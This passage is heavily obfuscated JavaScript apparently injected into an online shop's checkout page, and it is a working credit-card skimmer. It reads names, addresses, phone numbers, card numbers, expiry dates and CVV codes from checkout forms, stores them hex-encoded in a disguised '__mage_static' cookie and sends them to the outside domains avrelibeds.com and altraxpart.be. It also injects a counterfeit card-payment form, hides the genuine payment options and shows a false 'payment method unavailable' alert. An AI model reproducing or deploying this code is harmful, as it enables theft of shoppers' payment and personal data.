_0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var 